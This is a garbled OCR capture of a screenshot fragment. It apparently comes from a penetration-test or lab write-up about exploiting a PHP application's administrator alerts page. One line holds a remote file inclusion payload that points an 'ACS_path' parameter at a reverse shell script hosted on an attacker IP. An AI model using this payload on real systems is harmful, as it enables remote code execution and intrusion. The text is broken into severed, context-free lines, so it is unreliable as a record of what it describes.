
1.16/administrator/alerts/alertConfigField.php?urlConfig
r application running as well as the core version of the
.php?ACS_path=http://192.168.119.123/php_reverse_shell.p
.com/75596877/133100040-9f4a1a6a-1b86-4955-9c4d-651d59e5